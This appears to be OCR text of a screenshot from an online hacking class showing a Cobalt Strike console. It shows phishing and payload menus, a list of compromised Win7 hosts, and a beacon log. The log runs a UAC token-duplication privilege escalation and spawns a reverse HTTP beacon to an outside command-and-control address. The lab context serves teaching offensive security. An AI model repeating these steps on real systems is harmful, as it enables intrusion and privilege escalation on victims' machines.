 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
HTML Application
钓鱼攻击
MS Office Macro
邮件钓鱼
Payload Generator
Windows Executable
Windows Executable (S)
external listener user computer note process pid arch last
110.53.253.13 http WIN7 * WIN7-PC rundll32.exe 1548 x64 34s
110.53.253.133 http WIN7 WIN7-PC 49.43.exe 2760 x64 184ms
110.53.253.133 http SYSTEM * WIN7-PC rundll32.exe
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
[WIN7-PC] WIN7/2760 (x64) last: 184ms
beacon>
讨论区 成员(20)
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
发送
资源监控